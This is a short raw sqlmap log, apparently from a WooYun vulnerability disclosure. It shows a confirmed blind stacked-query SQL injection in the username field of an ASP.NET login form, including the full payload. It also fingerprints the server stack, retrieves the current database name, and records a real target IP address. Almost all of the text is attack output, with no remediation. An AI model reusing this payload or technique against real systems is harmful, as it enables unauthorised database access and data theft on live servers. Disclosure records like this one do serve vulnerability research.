 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txt_username (POST)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF
)
Payload: __VIEWSTATE=dDwtNzE3NDAxOTg4OztsPEJ0bk9LOz4+Ga23aQICdZvaJZNNKjE+8GQ
xAME=&__VIEWSTATEGENERATOR=F0399ECD&txt_username=admin';IF(5730=5730) SELECT 573
0 ELSE DROP FUNCTION dCgH--&txt_password=admin&BtnOK.x=57&BtnOK.y=8
---
[10:32:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[10:32:06] [INFO] fetching current database
[10:32:06] [INFO] resumed: StaticDBNew
current database: 'StaticDBNew'
[10:32:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
182.150.21.212'
www.wooyun.org